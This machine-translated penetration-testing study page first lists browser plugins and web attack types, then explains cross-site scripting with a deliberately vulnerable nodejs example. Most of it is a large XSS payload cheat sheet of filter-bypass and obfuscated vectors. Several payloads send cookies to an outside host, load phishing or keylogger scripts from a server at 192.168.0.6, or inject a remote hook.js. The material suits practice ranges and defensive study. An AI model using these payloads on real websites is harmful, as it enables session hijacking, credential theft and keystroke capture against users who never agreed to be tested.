当前位置:网站首页>Penetration test 2 --- XSS, CSRF, file upload, file inclusion, deserialization vulnerability
Penetration test 2 --- XSS, CSRF, file upload, file inclusion, deserialization vulnerability
2022-07-06 16:01:00 【Catch the king before the thief】
1、 Penetration test practical Browser plug-in
chrome、edge plug-in unit : Search for cookie, install cookie editor, Open the plug-in , Sure export cookie
- HackBar :Hackbar It is a common tool for network security learners ( https://www.fujieace.com/hacker/tools/hackbar.html ).
solve Firefox plug-in unit -Hackbar The license issue of :https://blog.csdn.net/qq_45755030/article/details/119515945
hackbar-2.3.1- Learning Edition :https://fengwenhua.top/index.php/archives/43/ - retire.js : scanning Web Applications to use vulnerable JavaScript library .retire.js The goal of is to help detect the use of versions with known vulnerabilities .
- Wappalyzer: Be able to analyze the platform architecture adopted by the target website 、 Website environment 、 Server configuration environment 、JavaScript frame 、 Programming language and other parameters chrome Website technology analysis plug-in .
- Proxy SwitchyOmega: Automatically switch agents
- FoxyProxy:firefox Automatically switch agents
- d3coder: You can right-click to quickly decode the corresponding characters , Reduce the time of wandering around various decoding websites .
- OneTab: In the normal process of penetration testing, a large number of web pages are often opened , This tool can aggregate web pages under a tag list
- cookie editor: Export and import cookie
- Penetration Testing Kit:PTK Dashboards allow you to analyze clients / Server side technology and check any third-party libraries for existing CVE, For example, known vulnerabilities . meanwhile , It allows you to quickly access information about all frameworks and requests while browsing the application .
- Quick Javascript Switcher: Onekey Turn on / close js
- Hack-Tools: It's about Web Application penetration testing Web Expand , It contains a large number of testing tools , for instance XSS Payload And reverse Shell wait .
- Shodan: Show where the website is ( Country 、 City )、 Who owns it IP And what other services / The port is open .
about Chrome Download plug-ins , There are two ways :
- Method 1:" High tech Internet ", Then the app store searches for plug-ins , install
- Method 2: Use edge Download plug-ins , Then find the plug-in directory , Then import Chrome
common web attack
common web Attack and Prevention :https://cloud.tencent.com/developer/article/1592289
Ten common web attack :https://zhuanlan.zhihu.com/p/140932186
XSS
CSRF
SQL Inject
File upload vulnerability
Command line injection
DDoS attack
- SYN Flood attack 、
- ACK Flood attack 、
- UDP Flood attack 、
- ICMP Flood attack 、
- CC attack 、
- DNS Flood、
- HTTP Slow connection attack
- wait
Traffic hijacking --- DNS hijacked
Traffic hijacking --- HTTP hijacked
Server Vulnerability --- Breach of ultra vires operation
Server Vulnerability --- Directory traversal vulnerability
Server Vulnerability --- Physical path leak
Server Vulnerability --- Source code exposure vulnerability
2、XSS : Cross Site Script
Related knowledge
http agreement
Client's cookie
Server side session
JavaScript operation cookie
Script injection into web pages xss
get cookie Send E-mail
xss Range practice
xss Platform building
xss Detection and utilization
xss Defense methods
xss Break through game
OWASP TOP 10( Two )XSS Loophole ( summary 、PoC、 classification 、 structure 、 Deformation bypasses 、XSS-Filter、xsser、xsstrike):https://blog.csdn.net/weixin_45677119/article/details/111164997
XSS Definition 、 principle
:https://www.bilibili.com/video/BV18r4y1878F?p=17
Cross site scripts ( English :Cross-site scripting, Usually abbreviated as :XSS) Is a website application security vulnerability attack , It's a kind of code injection . It allows malicious users to inject code into web pages , Other users will be affected when viewing the web page . Such attacks usually involve HTML And client scripting language . XSS Attack usually refers to the exploitation of the loopholes left by web development , Inject malicious instruction code into the web page through ingenious methods , Allows users to load and execute malicious web programs created by attackers . These malicious web apps are usually JavaScript, But it can also include Java,VBScript,ActiveX,Flash Or even ordinary HTML. After a successful attack , The attacker may get higher privileges ( If you do something )、 Private web content 、 Conversation and cookie And so on .
In short , Nowadays, web pages are basically composed of html+css+javascript form , Ordinary users input text information , The content that hackers input may be javascript Code , When a user visits a page , The code will execute , At this time, the purpose of the attack is achieved .
One sentence summary : Manipulate the user client to execute arbitrary js Script , What functions can scripts achieve ,xss You can do something .
Be careful :cookie Can't cross domain
One XSS A sign of attack :

The above figure uses Chrome The browser makes normal and abnormal messages ,Chrome The browser automatically detects XSS attack , Blocked the request . Then open the IE8, Do the same ,IE8 Successfully attacked .
above GIF What is shown , It is a user who submits the information of the text box form Form to background , The scene of the background feedback to the front desk for message display . The form submission code is as follows :
<form role="form" method="post">
<div class="form-group">
<label> Input content </label><br />
<textarea id="text" name="text"></textarea>
</label>
</div>
<button id="btn" type="submit" class="btn btn-default"> Submit </button>
</form>
<label> Show content </label>
<div id="show" class="col-md-4">
{
{text | safe}}
<!-- Here is nunjucks The presentation of the template , Assigned by the background text Variable -->
</div>
<script>
$("#btn").click(function() {
$.ajax({
type: "POST",
url: "/index",
cache: false,
data: {"text": $("#text").text()},
success: function(msg) {
}
});
})
</script>The foreground form is submitted to the background server , You can use it directly form Form submission , You can also use ajax Method of submission . The background code can be implemented in any language ( java、php perhaps nodejs And so on ), the nodejs Code ,thinkjs3 Framework , The background code is as follows :
//index.js
const Base = require('./base.js');
module.exports = class extends Base {
indexAction() {
if(this.isGet) {
// If it is Get request , Directly display the front page
return this.display();
} else if(this.isPost) {
// If it is Post request , assignment nunjucks In the template text Variable , Then show the page
let post = this.post();
this.assign("text", post.text);
return this.display();
}
}
};Here is just a slight attack of pop-up warning box , But if the attack code is :
<script type=text/javascript>window.location = "http:// hackers IP:8360/getcookie?cookie="+document.cookie</script>
The user's cookie The information is sent to the hacker , And the user's cookie The information is likely to contain important information such as user name and password , The consequences are unimaginable .
XSS Basic categories
1. Storage type xss
2. reflective xss
3. Dom type xss
4. Self type xss
Storage and reflection
- Storage type XSS: Storage type XSS, Persistence , The code is stored in the server , Such as in personal information or published articles, etc , Add code , If there is no filtration or filtration is not strict , Then the code will be stored in the server , Code execution is triggered when the user visits the page . such XSS More dangerous , Easy to cause worms , Theft cookie( Although there is a kind of DOM type XSS, But it's also included in storage XSS Inside ).

- reflective XSS: non-persistent , You need to cheat the user to click the link to trigger XSS Code ( There is no such page and content in the server ), Generally easy to appear in the search page .

XSS shooting range ( DVWA、pikachu、 Online range )
- DVWA Range installation and setup :https://www.bilibili.com/video/BV18r4y1878F?p=19
- pikachu Range installation and setup ( https://www.bilibili.com/video/BV18r4y1878F?p=20 ),
 hold ip Change the address to your own server ip
hold ip Change the address to your own server ip - On-line shooting range ( There are many online shooting ranges on the Internet ):https://xss.angelo.org.cn/level1.php?name=test
xss Shooting range clearance :https://www.cnblogs.com/cute-puli/p/10834954.html
XSS payload
keyword :xss payload
XSS payload:https://www.jianshu.com/p/0cb3d4354c85
XSS payload Complete works of :https://www.cnblogs.com/xiaozi/p/7268506.html
cookie attack payload

<script>document.location="http://192.168.0.6/pikachu_master/pkxss/xcookie/cookie.php?cookie="+document.cookie;</script>go fishing attack payload
<script src="http://192.168.0.6/pikachu_master/pkxss/xfish/xfish.php"></script>Recording keyboard attack payload
<script src="http://192.168.0.6/pikachu_master/pkxss/rkeypress/rk.js"></script><iframe src="../csrf" οnlοad=alert(frames[0].document.getElementsByName('user_token')[0].value)>
Commonly used
<script>alert(/xss/)</script><svg onload=alert(document.domain)><img src=document.domain onerror=alert(document.domain)><img src="javascript:alert('XSS')"><img src="" onerror=alert("XSS")> // If script The label is blocked , Other labels can be used<M onmouseover=alert(document.domain)>M<marquee onscroll=alert(document.domain)><a href=javascript:alert(document.domain)>M</a><body onload=alert(document.domain)><details open ontoggle=alert(document.domain)><embed src=javascript:alert(document.domain)>
Close the front label ( As long as the angle brackets are closed , It doesn't matter whether the contents are right or wrong ), Then keep up with JavaScript Code
<script>alert("XSS")</script>
<script>alert(document.cookie)</script>
><script>alert(document.cookie)</script>
='><script>alert(document.cookie)</script>
"><script>alert(document.cookie)</script>"><a href="javascript:alert:alert(/xss/)">click</a>
URL code ( yes URL code , No HTML code )
- %3Cscript%3Ealert('XSS')%3C/script%3E
On-line URL code 、HTML code :https://www.bt.cn/tools/encryhtml.html
Case around
<script>alert(1)</script><sCrIpT>alert(1)</sCrIpT><ScRiPt>alert(1)</ScRiPt><sCrIpT>alert(1)</ScRiPt><ScRiPt>alert(1)</sCrIpT><img src=1 onerror=alert(1)><iMg src=1 oNeRrOr=alert(1)><ImG src=1 OnErRoR=alert(1)><img src=1 onerror="alert("M")"><marquee onscroll=alert(1)><mArQuEe OnScRoLl=alert(1)><MaRqUeE oNsCrOlL=alert(1)>
Keyword substitution
- <sc<script>ript>alert("XSS")</script>
Various alert
<script>alert(1)</script><script>confirm(1)</script><script>prompt(1)</script><script>alert('1')</script><script>alert("1")</script><script>alert`1`</script><script>(alert)(1)</script><script>a=alert,a(1)</script><script>[1].find(alert)</script><script>top["al"+"ert"](1)</script><script>top["a"+"l"+"e"+"r"+"t"](1)</script><script>top[/al/.source+/ert/.source](1)</script><script>top[/a/.source+/l/.source+/e/.source+/r/.source+/t/.source](1)</script>
Fake protocol
<a href=javascript:/0/,alert(%22M%22)>M</a><a href=javascript:/00/,alert(%22M%22)>M</a><a href=javascript:/000/,alert(%22M%22)>M</a><a href=javascript:/M/,alert(%22M%22)>M</a>
Chrome XSS auditor bypass
?param=https://&[email protected]/import%20rel=import%3E<base href=javascript:/M/><a href=,alert(1)>M</a><base href=javascript:/M/><iframe src=,alert(1)></iframe>
Length limit
<script>s+="l"</script>
\...
<script>eval(s)</script></pre>
jquery sourceMappingURL
</textarea><script>var a=1//@ sourceMappingURL=//xss.site</script>
Picture name
"><img src=x onerror=alert(document.cookie)>.gif
overdue payload
- src=javascript:alert Basically, it can't be used
- css expression Features are only available in older versions ie You can use
css
<div style="background-image:url(javascript:alert(/xss/))">
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE></pre>
markdown
[a](javascript:prompt(document.cookie))
[a](j a v a s c r i p t:prompt(document.cookie))
<javascript:alert('XSS')>

[notmalicious](javascript:window.οnerrοr=alert;throw%20document.cookie)
[a](data:text/html;base64,PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4=)
</pre>
iframe
<iframe οnlοad='
var sc = document.createElement("scr" + "ipt");
sc.type = "text/javascr" + "ipt";
sc.src = "http://1.2.3.4/js/hook.js";
document.body.appendChild(sc);
'
/>
<iframe src=javascript:alert(1)></iframe><iframe src="data:text/html,<iframe src=javascript:alert('M')></iframe>"></iframe><iframe src=data:text/html;base64,PGlmcmFtZSBzcmM9amF2YXNjcmlwdDphbGVydCgiTWFubml4Iik+PC9pZnJhbWU+></iframe><iframe srcdoc=<svg/onload=alert(1)>></iframe><iframe src=https://baidu.com width=1366 height=768></iframe><iframe src=javascript:alert(1) width=1366 height=768></iframe
form
<form action=javascript:alert(1)><input type=submit><form><button formaction=javascript:alert(1)>M<form><input formaction=javascript:alert(1) type=submit value=M><form><input formaction=javascript:alert(1) type=image value=M><form><input formaction=javascript:alert(1) type=image src=1>
meta
<META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet">
Other strange labels
<video data-automation="FootageHero_heroVideo_video" loop="" autoplay="" class="u_c_8bdc3"><source src="https://ak.picdn.net/footage/assets/directors_choice/footage-carousel-stock-videos.webm" type="video/webm"><source src="https://ak.picdn.net/footage/assets/directors_choice/footage-carousel-stock-videos.mp4" type="video/mp4"></video>
# The first category :Javascript URL
<a href="javascript:alert('test')">link</a>
<a href="javascript:alert('xss')">link</a>
<a href='vbscript:MsgBox("XSS")'>link</a>
<a href="vbscript:alert(1)">Hello</a>
<a href="vbscript:alert(1)">Hello</a>
<a href=javascript:alert("XSS")>link</a>
<a href=`javascript:alert("RSnake says,'XSS'")`>link</a>
<a href=javascript:alert(String.fromCharCode(88,83,83))>link</a>
<a href="javascript:alert(1)">link</a>
<a href="javaSCRIPT:alert(1)">Hello</a>
<a href="javasc
ript:alert(1)">link</a>
<a href="javas	cript:\u0061lert(1);">Hello</a>
<a href="jav ascript:alert('XSS')">link</a>
<a href="jav	ascript:alert('XSS')">link</a>
<a href="jav
ascript:alert('XSS')">link</a>
<a href=" javascript:alert('XSS');">link</a>
<a href="javascript:\u0061lert(1)">Hello</a>
<a href="javascript:confirm`1`">link</a>
<a href="javascript:confirm(1)">link</a>
<a href="j	a	vas	c	r	ipt:alert(1)">1</a>
<a href="javascript:%61%6c%65%72%74%28%31%29">link</a>
<a href="javascript:\u0061\u006C\u0065\u0072\u0074(1)">link</a>
<a href=javascript:eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")>2</a>
<a href=javascript:eval("alert('xss')")>link</a>
<a href=javascript:alert('XSS')>link</a>
<a href=javascript:alert('XSS')>link</a>
<a href=javascript:alert('XSS')>link</a>
<a href="data:text/html;base64,amF2YXNjcmlwdDphbGVydCgxKQ==">test</a>
<a href=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+>1</a>
<iframe/src="data:text/html;	base64
,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">
# The second category :CSS import
<style>@import url("http://attacker.org/malicious.css");</style>
<style>@imp\ort url("http://attacker.org/malicious.css");</style>
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
<STYLE>@import'http://jb51.net/xss.css';</STYLE>
# The third category :Inline style
<div style="color: expression(alert('XSS'))">
<div style=color:expression\(alert(1))></div>
<div style="color: '<'; color: expression(alert('XSS'))">
<div style=X:expression(alert(/xss/))>
<div style="x:\65\78\70\72\65\73\73\69\6f\6e(alert(1))">
<div style="x:\000065\000078\000070\000072\000065\000073\000073\000069\00006f\00006e(alert(1))">
<div style="x:\65\78\70\72\65\73\73\69\6f\6e\028 alert \028 1 \029 \029">
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>
<div style="z:exp/*anything*/res/*here*/sion(alert(1))">
<div style=xss:expr/*XSS*/ession(alert('XSS'))>
</XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>
</XSS/*-*/STYLE=xss:e/**/xpression(window.location="http://www.baidu.com")>
<img STYLE="background-image:url(javascript:alert('XSS'))"> //ie6
<img STYLE="background-image:\75\72\6c\28\6a\61\76\61\73\63\72\69\70\74\3a\61\6c\65\72\74\28\27\58\53\53\27\29\29">
<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'># Fourth category :JavaScript event
<div οnclick="alert('xss')">
<div οnmοuseenter="alert('xss')">
<div onclick ="alert('xss')">
<BODY ONLOAD=alert('XSS')>
<img src=1 οnerrοr=alert(1)>
<img/src='1'/οnerrοr=alert(0)>
<img src="1" οnerrοr="alert(1)" />
<img src=1 alt=al lang=ert οnerrοr=top[alt+lang](0)>
<img src="1" οnerrοr=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img>
<img src=1 οnmοuseοver=alert('xss') a1=1111>
<img src=x οnerrοr=s=createElement('script');body.appendChild(s);s.src='http://t.cn/R5UpyOt';>
<a href="#" οnclick=alert('\170\163\163')>test</a>
<a href="#" οnclick="\u0061\u006C\u0065\u0072\u0074(1)">link</a>
<a href="#" οnclick="\u0061\u006C\u0065\u0072\u0074`a`">link</a>
<a href="#" οnclick="alert('xss')">link</a>
<marquee οnscrοll=alert(1)> test</marquee>
<div style="width:100px;height:100px;overflow:scroll" οnscrοll="alert('a')">123456 <br/><br/><br/><br/><br/></div>
<DIV onmousewheel="alert('a')" >123456</DIV><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/>
<div style="background-color:red" οnmοuseenter="alert('a')">123456</div>
<DIV οnmοuseleave="alert('1')">123456</DIV>
<div contentEditable="true" style="background-color:red" οnfοcusin="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red" οnfοcusοut="alert('bem')" >asdf</div>
<marquee onstart="alert('a')" >asdf</marquee>
<div style="background-color:red;" onbeforecopy="alert('a')" >asdf</div>
<div style="background-color:red;" onbeforecut="alert('a')" >asdf</div>
<div style="background-color:red;" contentEditable="true" onbeforeeditfocus="alert('a')" >asdf</div>
<div style="background-color:red;" ="true" onbeforepaste="alert('a')" >asdf</div>
<div style="background-color:red;" οncοntextmenu="alert('a')" >asdf</div>
<div style="background-color:red;" οncοpy="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" oncut="alert('a')" >asdf</div>
<div style="background-color:red;" οndrag="alert('1')" >asdf</div>
<div style="background-color:red;" οndragend="alert('a')" >asdf</div>
<div style="background-color:red;" οndragenter="alert('b')" >asdf</div>
<div contentEditable="true" style="background-color:red;" οndragleave="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" οndragοver="alert('b')" >asdf</div>
<div contentEditable="true" style="background-color:red;" οndragstart="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" οndrοp="alert('b')" >asdf</div> <div contentEditable="true" style="background-color:green;" οndrοp="alert('bem')" >asdf</div>
<div contentEditable="true" style="background-color:red;" onlosecapture="alert('b')">asdf</div>
<div contentEditable="true" style="background-color:red;" οnpaste="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" onselectstart="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" onhelp="alert('a')" >asdf</div>
<div STYLE="background-color:red;behavior:url('#default#time2')" onEnd="alert('a')">asdf</div>
<div STYLE="background-color:red;behavior:url('#default#time2')" onBegin="alert('a')">asdf</div>
<div contentEditable="true" STYLE="background-color:red;" onactivate="alert('b')">asdf</div>
<div contentEditable="true" STYLE="background-color:red;filter: Alpha(opacity=100, style=2);"onfilterchange="alert('b')">asdf</div>
<div contentEditable="true" onbeforeactivate="alert('b')">asdf</div>
<div contentEditable="true" onbeforedeactivate="alert('a')">asdf</div>
<div contentEditable="true" ondeactivate="alert('bem')">asdf</div>
<video src="http://www.w3schools.com/html5/movie.ogg" onloadedmetadata="alert(1)" />
<video src="http://www.w3schools.com/html5/movie.ogg" οnlοadstart="alert(1)" />
<audio src="http://www.w3schools.com/html5/movie.ogg" οnlοadstart="alert(1)">
<audio src="http://www.w3schools.com/html5/movie.ogg" οnlοadstart="alert(1)"></audio>
<body οnscrοll=alert(26)><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<input type="hidden" accesskey="X" οnclick="alert(/xss/)">
# Fifth category :Script label
<script src="http://baidu.com"></script><script>Function(atob('YWxlcnQoInhzcyIp'))()</script>
<script>alert("XSS")</script>
<scr<script>ipt>alert("XSS")</scr<script>ipt>
<SCRIPT>a=/XSS/ alert(a.source)</SCRIPT>
<script>alert(/1/.source)</script>
<script>alert(1);</script>
<script>prompt(1);</script>
<script>confirm(1);</script>
<script>alert(/88199/)</script>
<script>alert(`a`)</script>
<script>alert('a')</script>
<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<script>eval(alert(1))</script>
<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 50, 51, 41))</script>
<script>eval("\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029")</script>
<script>eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')</script>
<script>setTimeout('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')</script>
<script>setTimeout(alert(1),0)</script>
<script>setTimeout`alert\x28\x27 xss \x27\x29`</script>
<script>setInterval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')</script><script src=data:text/javascript,alert(1)></script>
<script src=data:text/javascript,alert(1)></script><script>\u0061\u006C\u0065\u0072\u0074(123)</script>
<script>\u0061\u006C\u0065\u0072\u0074(1)</script>
<script>\u0061\u006C\u0065\u0072\u0074`a`</script>
